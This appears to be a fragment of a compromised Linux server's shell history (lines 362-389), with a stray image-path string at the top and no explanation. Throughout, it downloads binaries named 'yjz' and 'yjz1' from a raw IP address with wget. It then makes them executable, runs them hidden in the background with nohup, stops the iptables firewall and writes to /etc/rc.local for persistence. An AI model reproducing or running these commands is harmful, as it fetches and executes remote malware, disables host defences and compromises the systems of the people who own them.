 362 chmod 0755 /tmp/yjz1
363 nohup /tmp/yjz1 > /dev/null 2>&1 &
364 chmod 0777 yjz1
365 chmod u+x yjz1
366 ./yjz1 &
367 chmod u+x yjz1
368 ./yjz1 &
369 wget http://222.186.30.209:65534/yjz
370 chmod 0755 /tmp/yjz
371 nohup /tmp/yjz > /dev/null 2>&1 &
372 chmod 777 yjz
373 ./yjz
374 chmod 0755 /tmp/yjz
375 nohup /tmp/yjz > /dev/null 2>&1 &
376 chmod u+x yjz
377 ./yjz &
378 chmod u+x yjz
379 ./yjz &
380 cd /tmp
381 echo "cd /tmp/">>/etc/rc.local
382 service iptables stop
383 cd /tmp
384 wget http://222.186.30.209:65534/yjz1
385 chmod 0755 /tmp/yjz1
386 nohup /tmp/yjz1 > /dev/null 2>&1 &
387 chmod 777 yjz1
388 ./yjz1
389 chmod 0755 /tmp/yjz1